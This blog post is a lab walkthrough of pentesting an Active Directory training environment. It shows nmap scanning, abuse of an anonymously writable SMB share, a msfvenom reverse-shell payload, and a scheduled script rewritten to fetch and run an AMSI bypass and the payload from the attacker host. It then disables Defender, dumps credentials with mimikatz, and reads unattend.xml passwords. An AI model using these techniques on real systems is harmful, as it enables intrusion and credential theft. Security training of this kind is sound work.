Discover the fundamentals of pentesting Active Directory Domain Services on Linux with a thorough tour of Altered Security’s LinuxAD lab.
09 Jun 2025 • 48 min read

Discover the fundamentals of pentesting Active Directory Domain Services on Linux with a thorough tour of Altered Security’s LinuxAD lab.
09 Jun 2025 • 48 min read
Here is my badge of honour, and I would recommend you go get yours.
Altered SecurityGlobal leader in hands-on learning for enterprise and cloud security education. Join 10000+ infosec professionals from 130+ countriesAltered SecurityVerify Credentials
Basics of Active Directory
Active Directory (like a telephone directory) is a distributed database which is managed and controlled by Active Directory Domain Services (AD DS). There are other services that can be installed along with AD DS, but I will talk about this particular service in this post.
Active Directory - WikipediaWikimedia Foundation, Inc.Contributors to Wikimedia projects
Why it is Required for Offensive Security?
Understanding the basics of AD DS is crucial for both offensive and defensive practices. All the resources (users, groups, group policies, computers and etc.) are encapsulated and stored as objects and AD services manage the properties of these object and some functionality.
The strength of Active Directory (AD) lies in its capability to remotely manage systems. For example,****enabling administrators to control user access to specific computers even across different buildings or geographical locations. Simultaneously, this functionality introduces an intriguing attack vector. If an attacker successfully gains an initial foothold on the network, navigating through the directory becomes relatively straightforward using techniques that exploit specific misconfigurations.
It’s a known fact about active directory (which I also heard from Nikhil), that “When we say active directory, do not think of it as a particular domain controller, but rather a forest”. This is because if any one domain is compromised, then entire forest is also assumed to be compromised. Which implies forest is considered as the security boundary, not the domains within that forest.
This is related to the “Trusts” concept in Active Directory. I’m not going to get into that in this post. However, if you are curious and want to learn how to exploit it, I recommend taking CRTP course.
Domain Controllers
Domain Controllers (DCs) are the servers that host Active Directory Domain Services (AD DS) to respond to authentication requests and store both schema and objects in the local database. In addition, the domain controllers contain a number of services required for AD DS to function properly:
- The Kerberos Key Distribution Centre (KDC) verifies and encrypts Kerberos tickets.
- NetLogon serves as the authentication communication service.
- Windows Time (W32time) ensures computer time synchronisation, which is required by Kerberos.
- Replication Service to sync the schema along with database among fellow DCs, within same forest. Therefore, each DC functions as both client and server. 💡
All of the information you’ve read above will be moved to a dedicated Offensive Active Directory in the future. Let me know here if you want it ASAP, I will then prioritise it.
Attack Plan
I will start with port scanningon the 192.168.2.0/24 CIDR range with basic enumeration for SMB. Then after, scan for anonymous access on SMBs. This is the most common way of getting into any windows based system, I have seen so far in the challenges. In real-life also people enable file sharing, which if misconfigured can be be exploited.
💡
As you go deeper, you’ll see it’s all about exploiting misconfigurations.
Accessing the Lab
You will be given web-based lab access (I know, it’s pretty inconvenient, but...) along with dynamic credentials and an IP address. When you log in to the portal, you will see an interface where you can select the machines in that tab. I’ll be using Kali-GUI.
 Landing Page of the Lab
You can access the windows server, to validate the flags and information via domain controller or systems. But the fun part would be doing it from the meterpreter session.
Landing Page of the Lab
You can access the windows server, to validate the flags and information via domain controller or systems. But the fun part would be doing it from the meterpreter session.
Port Scanning and Enumeration
Port scanning is critical in penetration testing because it provides information about a system’s accessible entry points, allowing security professionals to identify potential vulnerabilities and strengthen defences against unauthorised access or exploitation.
Network Service Discovery, Technique T1046 - Enterprise | MITRE ATT&CK®@MITREattack Contact Nmap stands as the de-facto standard for network exploration and security auditing, offering a comprehensive suite of features including service version detection, OS fingerprinting, and robust port scanning capabilities. However, I will only use the port scanning component of this suite.
This Nmap command is used for network scanning and service version detection.
nmap -sV -sS -n -T4 -oG - 192.168.2.0/24
Let’s break down the components:
nmap: This is the command-line utility for network exploration and security auditing.-sV: This option enables service version detection, which means that Nmap will try to determine the version of the services running on the target hosts.-sS: This option specifies the use of TCP SYN (stealth) scan, which is a common scanning technique to determine open ports.-n: This option tells Nmap not to do DNS resolution, using IP addresses only.-T4: This option sets the timing template to “aggressive,” increasing the scanning speed.-oG -: Outputs the results in the “grepable” format, which can be further processed.192.168.2.0/24: This is the target CIDR range, specifying a range of IP addresses to scan.
🤔 Why -Pn is not Used with Nmap?
Although on Windows workstations, ICMP is blocked by default via firewalls. But for Active Directory it is required. As the Microsoft itself says
Microsoft LDAP client uses ICMP ping when a LDAP request is pending for extended time and it waits for a response. It sends ping requests to verify the server is still on the network. If it does not receive ping responses, it fails the LDAP request with LDAP_TIMEOUT.
In this case, it will save a lot of time that -Pn would have spent assuming all hosts in the CIDR were up and running.
Analysing the Scan Output
After the scanning is complete, you will get an overwhelming output from the nmap scan. Once you will read it line by line, you will get everything.
Host: 192.168.2.2 (cola-dc.cola.local)Status: Up
Host: 192.168.2.2 (cola-dc.cola.local)Ports: 53/open/tcp//domain?///, 88/open/tcp//kerberos-sec//Microsoft Windows Kerberos (server time: 2023-11-15 19:27:42Z)/, 135/open/tcp//msrpc//Micro
soft Windows RPC/, 139/open/tcp//netbios-ssn//Microsoft Windows netbios-ssn/, 389/open/tcp//ldap//Microsoft Windows Active Directory LDAP (Domain: cola.local0., Site: Default-First-Site-Name
)/, 445/open/tcp//microsoft-ds?///, 464/open/tcp//kpasswd5?///, 593/open/tcp//ncacn_http//Microsoft Windows RPC over HTTP 1.0/, 636/open/tcp//ssl|ldap//Microsoft Windows Active Directory LDA
P (Domain: cola.local0., Site: Default-First-Site-Name)/, 3268/open/tcp//ldap//Microsoft Windows Active Directory LDAP (Domain: cola.local0., Site: Default-First-Site-Name)/, 3269/open/tcp//
ssl|ldap//Microsoft Windows Active Directory LDAP (Domain: cola.local0., Site: Default-First-Site-Name)/, 3389/open/tcp//ms-wbt-server//Microsoft Terminal Services/, 5985/open/tcp//http//Mic
rosoft HTTPAPI httpd 2.0 (SSDP|UPnP)/, 9389/open/tcp//mc-nmf//.NET Message Framing/Ignored State: filtered (8306)

Host: 192.168.2.21 ()Status: Up
Host: 192.168.2.21 ()Ports: 135/open/tcp//msrpc//Microsoft Windows RPC/, 139/open/tcp//netbios-ssn//Microsoft Windows netbios-ssn/, 445/open/tcp//microsoft-ds?///, 3389/open/tcp//ms-wbt-s
erver//Microsoft Terminal Services/, 5985/open/tcp//http//Microsoft HTTPAPI httpd 2.0 (SSDP|UPnP)/, 47001/open/tcp//http//Microsoft HTTPAPI httpd 2.0 (SSDP|UPnP)/Ignored State: closed
(8314)

Host: 192.168.2.35 ()Status: Up
Host: 192.168.2.35 ()Ports: 135/open/tcp//msrpc//Microsoft Windows RPC/, 139/open/tcp//netbios-ssn//Microsoft Windows netbios-ssn/, 445/open/tcp//microsoft-ds?///, 3389/open/tcp//ms-wbt-s
erver//Microsoft Terminal Services/, 5985/open/tcp//http//Microsoft HTTPAPI httpd 2.0 (SSDP|UPnP)/, 47001/open/tcp//http//Microsoft HTTPAPI httpd 2.0 (SSDP|UPnP)/Ignored State: closed
(8314)

Host: 192.168.2.78 ()Status: Up
Host: 192.168.2.78 ()Ports: 135/open/tcp//msrpc//Microsoft Windows RPC/, 139/open/tcp//netbios-ssn//Microsoft Windows netbios-ssn/, 445/open/tcp//microsoft-ds?///, 3389/open/tcp//ms-wbt-s
erver//Microsoft Terminal Services/, 5985/open/tcp//http//Microsoft HTTPAPI httpd 2.0 (SSDP|UPnP)/, 47001/open/tcp//http//Microsoft HTTPAPI httpd 2.0 (SSDP|UPnP)/Ignored State: closed
(8314)

Host: 192.168.2.168 ()Status: Up
Host: 192.168.2.168 ()Ports: 135/open/tcp//msrpc//Microsoft Windows RPC/, 139/open/tcp//netbios-ssn//Microsoft Windows netbios-ssn/, 445/open/tcp//microsoft-ds?///, 1433/open/tcp//ms-sql-s
//Microsoft SQL Server/, 3389/open/tcp//ms-wbt-server//Microsoft Terminal Services/, 5985/open/tcp//http//Microsoft HTTPAPI httpd 2.0 (SSDP|UPnP)/, 47001/open/tcp//http//Microsoft HTTPAPI ht
tpd 2.0 (SSDP|UPnP)/Ignored State: closed (8313)

Host: 192.168.2.169 ()Status: Up
Host: 192.168.2.169 ()Ports: 5985/open/tcp//http//Microsoft HTTPAPI httpd 2.0 (SSDP|UPnP)/Ignored State: filtered (8319)

Host: 192.168.2.254 ()Status: Up
Host: 192.168.2.254 ()Ports: 80/open/tcp//http//Microsoft IIS httpd 10.0/, 135/open/tcp//msrpc//Microsoft Windows RPC/, 443/open/tcp//ssl|http//nginx 1.14.0 (Ubuntu)/, 445/open/tcp//micros
oft-ds?///, 2179/open/tcp//vmrdp?///, 3389/open/tcp//ms-wbt-server//Microsoft Terminal Services/, 5985/open/tcp//http//Microsoft HTTPAPI httpd 2.0 (SSDP|UPnP)/Ignored State: filtered (8313)

Host: 192.168.2.1 ()Status: Up
Host: 192.168.2.1 ()Ports: 22/open/tcp//ssh//OpenSSH 8.1p1 Debian 1 (protocol 2.0)/, 5900/open/tcp//vnc//VNC (protocol 3.8)/Ignored State: closed (8318)
Output of the nmap scan
The IP address of the Kali Linux system that I am currently logged in is 192.168.2.1 and rest are the windows server that I am supposed to pwn. It is better to save the list of all the IP’s as later we can provide it as file to the RHOSTS in the metasploit.
cat <<EOF > /root/targets
192.168.2.2
192.168.2.21
192.168.2.169
192.168.2.78
192.168.2.168
192.168.2.35
EOF
Bash command to save the IP of targets
💡
Since all the targets are on the same network (i.e starting with 192.168.2), I will use target T2 to denote 192.168.2.2 IP address of the target system.
On the target T2, there are too many open ports, one of which is 88. This is a default port for Key Distribution Center (also known as KDC in the domain of Active Directory). This service** runs exclusively on Domain Controllers**.
It is generally difficult to compromise the KDC server directly unless you have a zero day exploit for it. I will have to consider other targets for the initial foothold and perform lateral movement all the way to T2 target.
Hunting for SMB Anonymous Logins
SMB (Server Message Block) is one of the most important and often misconfigured service on the network, used to share any kind of resources that includes files, printers and what not. It can be configured to send and process messages (requests) without requiring authentication and this is what I will exploit. Guest access is disabled by default, but users enable it for ease of sharing the resources and forget to restrict it later.
Remote Services: SMB/Windows Admin Shares, Sub-technique T1021.002 - Enterprise | MITRE ATT&CK®@MITREattack Contact Port number 445 is the default TCP/UDP for the SMB on the Windows system, which is used over 139 these days. If anonymous login is allowed, I can enumerate the shares from the target.
I have already tried it with nmap’s smb-enum-shares script, but didn’t get any result, so using auxiliary/scanner/smb/smb_enumshares module from the Metasploit framework and configured options as shown below.
 Configuration of thesmb_enumshares module
There are 4 open shares of which 3 are default (the one with ending
Configuration of thesmb_enumshares module
There are 4 open shares of which 3 are default (the one with ending $). When the share name is suffixed with dollar symbol ($), that means, they are hidden from the file browser. These are generally read-only, unless made writable by the sysadmin.
 Execution result of thesmb_enumshares
Foothold on COLA-FILESRV (T21)
There is only one interesting share “files” and from the name I assume it to be some file sharing endpoint. On further exploration using the smbclient utility from the samba suite, I found that there are two directories: logs and maintenance.
 Connected target T21
files share
There is only one file in the share, which found in maintenance\cleanup.ps1 , which is (from extension) a Powershell script.
💡
PowerShell is a cross-platform tool combining a command-line shell, scripting language, and configuration management framework.
 Found powershell script in the
maintenance directory
From the successful execution of the put command, it is confirmed that file uploads to the SMB share are allowed. This confirm anonymous file upload vulnerability on the network share, which I will exploit to upload the reverse shell in a hope that it will execute as some kind of cron job.
 Test whether writing is allowed or not
It’s contents verify that some sort of scheduled job is set up to run this every five minutes. In windows it is possible through Task Scheduler.
Test whether writing is allowed or not
It’s contents verify that some sort of scheduled job is set up to run this every five minutes. In windows it is possible through Task Scheduler.
 Download
cleanup.ps1 script from thefiles shareScheduled Task/Job, Technique T1053 - Enterprise | MITRE ATT&CK®@MITREattack Contact
Create Connect Back Payload
I used the msfvenom utility from the metasploit suite to create the connect back meterpreter payload (windows/x64/meterpreter_reverse_tcp) for powershell format and save it as payload.ps1 in the current directory.
msfvenom -p windows/x64/meterpreter_reverse_tcp LHOST=192.168.2.1 LPORT=4444 \
-f psh -o payload.ps1
msfvenom command to create reverse TCP meterpreter payload
 Output of the msfvenom command
OPSEC – Bypass AMSI
Microsoft implements Anti-Malware Scan Interface (AMSI) to integrate with any antivirus software. It enables signature-based scanning and reporting the suspicious powershell scripts (even if executed from memory). However, with certain techniques, AMSI can be easily bypassed. I will be using amsibypass script provided in the lab.
This script in the lab is mangled to prevent potential detection. Just in case you are curious, it is using Matt Graebers Reflection method.
 Required scripts for target T21
Updating cleanup.ps1 Script
The cleanup.ps1 script is now modified to first download and eval (Invoke-Expression,iex* is an alias*) amsibypass and then meterpreter payload.
💡
You can consider iex as bash’s eval equivalent for powershell.
cat <<EOF > /root/Desktop/tools/cleanup.ps1
iex (iwr -UseBasicParsing http://192.168.2.1:8000/amsibypass)
iex (iwr -UseBasicParsing http://192.168.2.1:8000/payload.ps1)
EOF
Command to modify the contents ofcleanup.ps1 script.
Gaining Foothold and Analysing Environment
Coming back to metasploit, it’s time to start the exploit handler server and configure the same payload, lhost and lport options that are used in msfvenom.
 Run exploit handler in the metasploit
Ignore the
-jflag in theruncommand, it’s an old habit. When the exploit will get a connection from the target, it will exit normally. You can keep it running beyond that by setting EXITONSESSION to false before run command.
All I need to do is upload the updated cleanup.ps1 script containing payload dropper code to the maintenance directory via smbclient.
 Upload result from smbclient
Within a moment, I was able to get a connect-back request from the victim machine, which was repeatedly connecting and disconnecting, resulting in unstable connections.
Upload result from smbclient
Within a moment, I was able to get a connect-back request from the victim machine, which was repeatedly connecting and disconnecting, resulting in unstable connections.
 Unstable connect backs from the target
After some research, I discovered that the script exits after running both lines, thereby terminating the Meterpreter session. To keep it running, I’d modified
Unstable connect backs from the target
After some research, I discovered that the script exits after running both lines, thereby terminating the Meterpreter session. To keep it running, I’d modified cleanup.ps1 to run an infinite loop.
💡
Start-Sleep cmdlet is used to prevent unintentional CPU usage, which may cause detection.
while ($true) {
Start-Sleep -Seconds 10
}
Sleep for 10 seconds infinitely.
Finally, I got a stable meterpreter shell from COLA-FILESRV as NT AUTHORITY\SYSTEM****user, the most privileged user on the system 🥳
 Stable connect back session from the target’
Basic Information Gathering
A list of all scheduled tasks, or detailed information about the specific task that triggered the cleanup.ps1 script, can be obtained using the PowerShell session initiated via the powershell_shell command from the Meterpreter PowerShell module.
Get-ScheduledTask | ?{$_.Actions | ?{$_.Arguments -match 'cleanup.ps1' -or $_.Execute -match 'cleanup.ps1'}} | Select-Object *
Powershell command to get the details of scheduled task containingcleanup.ps1
So the name of scheduled task that runs this powershell script is LogsCleanup and it is in located in the root path of the scheduled tasks.
 Details of scheduled task running
cleanup.ps1 script
Kiwi module is the most interesting, and my favourite feature of meterpreter. It loads mimikatz in the memory and provide some high level commands for dumping secrets from the system.
Before loading and running kiwi commands, it is recommended to disable the real-time antivirus scanning. This also requires administrator privileges, which I already have.
Set-MgPreference -DisableRealtimeMonitoring $true
Disable the realtime protection (aka MS Defender)
 Output of loading kiwi module in the meterpreter session
Since this session has utmost authority on the target, I will be using just one command to get all the credentials: creds_all, and you can see that it returns the both NTHash and the plain text password of the fileadmin user.
Output of loading kiwi module in the meterpreter session
Since this session has utmost authority on the target, I will be using just one command to get all the credentials: creds_all, and you can see that it returns the both NTHash and the plain text password of the fileadmin user.
💡
Domain users are generally used for lateral movement, so it’s better to store their hashes and plain-text password somewhere.
 Dump of all the credentials on
COLA-FILESRV
Answer files (or Unattend files) can be used to modify Windows settings in your images during set up automation. It often contain clear-text passwords of local as well as domain administrators. The file unattend.xml can be found in C:\Windows\Panther\unattend.xml.
💡
Panther directory in windows is used during installations and logging.
 Retrieve local administrator password from
unattend.xml file
Post Exploitation Domain Enumeration
To progress within the environment, information about computers, Group Policy Objects (GPOs), users, and groups is essential. These details can be enumerated using tools such as PowerView and the Active Directory module (ADModule).
Using upload command in the meterpreter prompt, I have uploaded ADModule-master.zip and PowerView.ps1 files to the C:\Users\Public directory.
Account Discovery: Domain Account, Sub-technique T1087.002 - Enterprise | MITRE ATT&CK®MITRE ATT&CK®PowerSploit, Software S0194 | MITRE ATT&CK®MITRE ATT&CK® Upload result from meterpreter to
C:\Users\Public
This is the powershell interactive session, I can extract the archive using Expand-Archive cmdlet and Import-Modules; unless this session is terminated, it will be available for later use.
Expand-Archive ADModule-master.zip
Import-Module .\AdModule-master\ADModule-master\Microsoft.ActiveDirectory.Management.dll
Import-Module .\AdModule-master\ADModule-master\Microsoft.ActiveDirectory.Management.dll

iex (cat .\amsibypass)
Import-Module .\PowerView.ps1
Command sequence to import both ADModule and PowerView.ps1

Let’s begin the enumeration by obtaining information about the Active Directory domain with Get-ADDomain. This will give me the names of the Forest and Domain Controller NetBIOS servers (marked). I can see from the output that there is only one domain controller in the forest.
Get-ADDomain
 Output of
Get-ADDomain
